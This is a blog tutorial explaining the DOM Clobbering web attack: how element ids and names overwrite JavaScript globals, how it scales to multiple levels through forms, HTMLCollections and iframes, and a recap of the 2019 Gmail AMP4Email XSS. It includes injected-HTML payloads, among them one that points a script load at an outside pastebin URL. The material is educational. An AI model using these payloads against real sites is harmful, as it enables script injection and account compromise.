Introduction

As a front-end engineer, it is natural to know a lot about front-end-related knowledge, such as HTML or JS-related things, but those knowledge is usually related to “use”. For example, I know that when writing HTML, I should be semantic and use the correct tags; I know how to use JS. However, some knowledge related to web pages, although related to web pages, is not something that front-end engineers usually come into contact with.

What I mean by “some knowledge” actually refers to “knowledge related to information security”. Some concepts commonly found in information security, although related to web pages, are things that we are not familiar with, and I think understanding these is actually very important. Because you must know how to attack in order to defend, you must first understand the attack methods and principles before you know how to defend against these attacks.

Before we start, let’s have a fun little question for everyone to try.

Suppose you have a piece of code with a button and a script, as shown below:

<!DOCTYPE html>

<html>

<head>

<meta charset="utf-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

</head>

<body>

<button id="btn">click me</button>

<script>

// TODO: add click event listener to button

</script>

</body>

</html>Now please try to implement the function “click the button to pop up alert(1)” with the “shortest code”.

For example, writing like this can achieve the goal:

document.getElementById('btn')

.addEventListener('click', () => {

alert(1)

})So what is your answer if you want to make the code the shortest?

Before you continue reading, think about this question first, and then let’s get started!

Warning

.

.

.

.

.

.

.

.

.

.

.

.

.

Quantum Entanglement of DOM and window

Do you know that things in the DOM can affect the window?

This behavior is something I accidentally learned a few years ago in a front-end community on Facebook, that is, after you set an element with an id in HTML, you can directly access it in JS:

<button id="btn">click me</button>

<script>

console.log(window.btn) // <button id="btn">click me</button>

</script>Then, because of the scope of JS, you can even use btn directly, because if the current scope cannot find it, it will look up all the way to the window.

So the answer to the previous question is:

btn.onclick = () => alert(1)You don’t need getElementById or querySelector, just use a variable with the same name as the id to get it. There should be no shorter code than this (if there is, please leave a comment to refute me).



And this behavior is clearly defined in the spec, in 7.3.3 Named access on the Window object:

Here are two key points:

- the value of the name content attribute for all

embed,form,img, andobjectelements that have a non-empty name content attribute - the value of the

idcontent attribute for all HTML elements that have a non-empty id content attribute

In other words, in addition to id, these four tags embed, form, img, and object can also be accessed using name:

<embed name="a"></embed>

<form name="b"></form>

<img name="c" />

<object name="d"></object>But what is the use of knowing this? After understanding this specification, we can draw a conclusion:

We have the opportunity to affect JS through HTML elements

And this technique is used in attacks, which is the DOM Clobbering mentioned in the title. I first heard the word “clobbering” because of this attack, and when I looked it up, I found that it means “overwriting” in the CS field, which is a means of attacking by using DOM to overwrite some things.

An Introduction to DOM Clobbering

Under what circumstances can you use DOM Clobbering to attack?

First of all, you must have the opportunity to display your custom HTML on the page, otherwise it will not be possible. So a scene that can be attacked may look like this:

<!DOCTYPE html>

<html>

<head>

<meta charset="utf-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

</head>

<body>

<h1>留言板</h1>

<div>

你的留言:哈囉大家好

</div>

<script>

if (window.TEST_MODE) {

// load test script

var script = document.createElement('script')

script.src = window.TEST_SCRIPT_SRC

document.body.appendChild(script)

}

</script>

</body>

</html>Assuming there is a message board, you can enter any content, but your input will be processed on the server side through DOMPurify, which removes anything that can execute JavaScript. Therefore, <script></script> will be deleted, <img src=x onerror=alert(1)>‘s onerror will be removed, and many XSS payloads will not pass.

In short, you cannot execute JavaScript to achieve XSS because these are filtered out.

However, for various reasons, HTML tags are not filtered out, so what you can do is display custom HTML. As long as you don’t execute JS, you can insert any HTML tags and set any attributes you want.

So, you can do this:

<!DOCTYPE html>

<html>

<head>

<meta charset="utf-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

</head>

<body>

<h1>留言板</h1>

<div>

你的留言:<div id="TEST_MODE"></div>

<a id="TEST_SCRIPT_SRC" href="my_evil_script"></a>

</div>

<script>

if (window.TEST_MODE) {

// load test script

var script = document.createElement('script')

script.src = window.TEST_SCRIPT_SRC

document.body.appendChild(script)

}

</script>

</body>

</html>According to the knowledge we obtained above, we can insert an id tag <div id="TEST_MODE"></div>, so that the if (window.TEST_MODE) in the JS below will pass, because window.TEST_MODE will be this div element.

Next, we can use <a id="TEST_SCRIPT_SRC" href="my_evil_script"></a> to make window.TEST_SCRIPT_SRC become the string we want after conversion.

In most cases, just overwriting a variable with an HTML element is not enough. For example, if you convert window.TEST_MODE in the above code to a string and print it out:

// <div id="TEST_MODE" />

console.log(window.TEST_MODE + '')The result will be: [object HTMLDivElement].



Converting an HTML element to a string is like this, it will become this form, and if it is like this, it is basically impossible to use. But fortunately, there are two elements in HTML that will be specially processed when toString: <base> and <a>:

Source: 4.6.3 API for a and area elements

These two elements will return URLs when toString, and we can use the href attribute to set the URL, so that the content after toString can be controlled.

So, combining the above techniques, we learned:

- Use HTML with id attributes to affect JS variables

- Use a with href and id to make the element toString become the value we want

Through the above two techniques, combined with suitable scenarios, there is a chance to use DOM Clobbering for attacks.

However, here is a reminder that if the variable you want to attack already exists, you cannot overwrite it with DOM, for example:

<!DOCTYPE html>

<html>

<head>

<script>

TEST_MODE = 1

</script>

</head>

<body>

<div id="TEST_MODE"></div>

<script>

console.log(window.TEST_MODE) // 1

</script>

</body>

</html>Multi-level DOM Clobbering

In the previous example, we used DOM to overwrite window.TEST_MODE and create unexpected behavior. What if the object to be overwritten is an object? Is there a chance to use DOM clobbering to overwrite window.config.isTest?



There are several ways to overwrite it. The first is to use the hierarchical relationship of HTML tags, which has this feature, the form, the form element:



In the HTML spec, there is such a paragraph:

You can use form[name] or form[id] to get its underlying elements, for example:

<!DOCTYPE html>

<html>

<body>

<form id="config">

<input name="isTest" />

<button id="isProd"></button>

</form>

<script>

console.log(config) // <form id="config">

console.log(config.isTest) // <input name="isTest" />

console.log(config.isProd) // <button id="isProd"></button>

</script>

</body>

</html>In this way, a two-layer DOM clobbering can be constructed. However, one thing to note is that there is no a available here, so toString will become a form that cannot be used.

The more likely opportunity here is when what you want to overwrite is accessed using value, for example: config.enviroment.value, you can use the input’s value attribute to overwrite:

<!DOCTYPE html>

<html>

<body>

<form id="config">

<input name="enviroment" value="test" />

</form>

<script>

console.log(config.enviroment.value) // test

</script>

</body>

</html>In short, only those built-in attributes can be overwritten, and others cannot.

In addition to using the hierarchical nature of HTML itself, another feature can be used: HTMLCollection.



In the spec we saw earlier about Named access on the Window object, the paragraph that determines the value is written as follows:

If there are multiple things to be returned, return an HTMLCollection.

<!DOCTYPE html>

<html>

<body>

<a id="config"></a>

<a id="config"></a>

<script>

console.log(config) // HTMLCollection(2)

</script>

</body>

</html>So what can we do with an HTMLCollection? In 4.2.10.2. Interface HTMLCollection, it is written that we can use the name or id to get the elements inside the HTMLCollection.

Like this:

<!DOCTYPE html>

<html>

<body>

<a id="config"></a>

<a id="config" name="apiUrl" href="https://huli.tw"></a>

<script>

console.log(config.apiUrl + '')

// https://huli.tw

</script>

</body>

</html>We can generate an HTMLCollection through the same named id, and then use the name to retrieve a specific element in the HTMLCollection, achieving the effect of two layers.

And if we combine the form with the HTMLCollection, we can achieve three layers:

<!DOCTYPE html>

<html>

<body>

<form id="config"></form>

<form id="config" name="prod">

<input name="apiUrl" value="123" />

</form>

<script>

console.log(config.prod.apiUrl.value) //123

</script>

</body>

</html>First, we use the same named id to allow config to get the HTMLCollection, then use config.prod to get the element with the name “prod” in the HTMLCollection, which is the form, and then use form.apiUrl to get the input under the form, and finally use value to get the attribute inside.

So if the attribute to be retrieved is an HTML attribute, it can be four layers, otherwise it can only be three layers.

More levels of DOM Clobbering

As mentioned earlier, three layers or conditionally four layers are already the limit. Is there a way to break through the limit?

According to the method given in DOM Clobbering strikes back, there is, using an iframe!

When you create an iframe and give it a name, you can use this name to refer to the window inside the iframe, so you can do this:

<!DOCTYPE html>

<html>

<body>

<iframe name="config" srcdoc='

<a id="apiUrl"></a>

'></iframe>

<script>

setTimeout(() => {

console.log(config.apiUrl) // <a id="apiUrl"></a>

}, 500)

</script>

</body>

</html>The reason why setTimeout is needed here is that the iframe is not loaded synchronously, so it takes some time to correctly retrieve the contents inside the iframe.

With the help of the iframe, you can create more levels:

<!DOCTYPE html>

<html>

<body>

<iframe name="moreLevel" srcdoc='

<form id="config"></form>

<form id="config" name="prod">

<input name="apiUrl" value="123" />

</form>

'></iframe>

<script>

setTimeout(() => {

console.log(moreLevel.config.prod.apiUrl.value) //123

}, 500)

</script>

</body>

</html>In theory, you can use another iframe inside the iframe to achieve an infinite number of levels of DOM clobbering, but I tried it and found that there may be some encoding issues that need to be addressed, for example, like this:

<!DOCTYPE html>

<html>

<body>

<iframe name="level1" srcdoc='

<iframe name="level2" srcdoc="

<iframe name="level3"></iframe>

"></iframe>

'></iframe>

<script>

setTimeout(() => {

console.log(level1.level2.level3) // undefined

}, 500)

</script>

</body>

</html>It will print undefined, but if you remove the double quotes from the level3 and write it directly as name=level3, you can successfully print out the contents. I guess it is due to some parsing issues with single and double quotes, and I haven’t found a solution yet. Only this attempt is okay, but it will fail if you go further down:

<!DOCTYPE html>

<html>

<body>

<iframe name="level1" srcdoc="

<iframe name="level2" srcdoc="

<iframe name='level3' srcdoc='

<iframe name=level4></iframe>

'></iframe>

"></iframe>

"></iframe>

<script>

setTimeout(() => {

console.log(level1.level2.level3.level4)

}, 500)

</script>

</body>

</html>But in real life, you probably won’t go that deep, so four or five layers are already enough.

Update on August 14, 2021:

Thanks to a friend’s notification, you can achieve an infinite number of layers like this:

<iframe name=a srcdoc="

<iframe name=b srcdoc="

<iframe name=c srcdoc=&quot;

<iframe name=d srcdoc=&amp;quot;

<iframe name=e srcdoc=&amp;amp;quot;

<iframe name=f srcdoc=&amp;amp;amp;quot;

<div id=g>123</div>

&amp;amp;amp;quot;></iframe>

&amp;amp;quot;></iframe>

&amp;quot;></iframe>

&quot;></iframe>

"></iframe>

"></iframe>Case Study: Gmail AMP4Email XSS

In 2019, there was a vulnerability in Gmail that was attacked through DOM clobbering. The complete write-up is here: XSS in GMail’s AMP4Email via DOM Clobbering, and I will briefly describe the process below (all content is taken from the above article).

In short, in Gmail, you can use some AMP functions, and Google’s validator for this format is very strict, so it is not possible to XSS through normal methods.

But someone found that they could set an id on an HTML element, and when they set a <a id="AMP_MODE">, an error suddenly appeared in the console loading the script, and one of the segments in the URL was undefined. After studying the code carefully, there was a piece of code that looked like this:

var script = window.document.createElement("script");

script.async = false;

var loc;

if (AMP_MODE.test && window.testLocation) {

loc = window.testLocation

} else {

loc = window.location;

}

if (AMP_MODE.localDev) {

loc = loc.protocol + "//" + loc.host + "/dist"

} else {

loc = "https://cdn.ampproject.org";

}

var singlePass = AMP_MODE.singlePassType ? AMP_MODE.singlePassType + "/" : "";

b.src = loc + "/rtv/" + AMP_MODE.rtvVersion; + "/" + singlePass + "v0/" + pluginName + ".js";

document.head.appendChild(b);If we can make both AMP_MODE.test and AMP_MODE.localDev truthy, and then set window.testLocation, we can load any script!

So the exploit would look like this:

// 讓 AMP_MODE.test 跟 AMP_MODE.localDev 有東西

<a id="AMP_MODE" name="localDev"></a>

<a id="AMP_MODE" name="test"></a>

// 設置 testLocation.protocol

<a id="testLocation"></a>

<a id="testLocation" name="protocol"

href="https://pastebin.com/raw/0tn8z0rG#"></a>Finally, we can successfully load any script and achieve XSS! (However, the author was only able to get this far before being blocked by CSP).

This is probably one of the most famous cases of DOM Clobbering.

Conclusion

Although the use cases for DOM Clobbering are limited, it is a very interesting attack method! And if you don’t know about this feature, you may not have thought about how HTML can affect the content of global variables.

If you are interested in this attack method, you can refer to PortSwigger’s article, which provides two labs for you to try this attack method yourself. Just reading about it is not enough, you need to actually attack to fully understand it.

References:

- Expanding XSS with Dom Clobbering

- DOM Clobbering strikes back

- DOM Clobbering Attack Learning Record.md

- DOM Clobbering Learning Record

- XSS in GMail’s AMP4Email via DOM Clobbering

- Is there a spec that the id of elements should be made global variable?

- Why don’t we just use element IDs as identifiers in JavaScript?

- Do DOM tree elements with ids become global variables?

Comments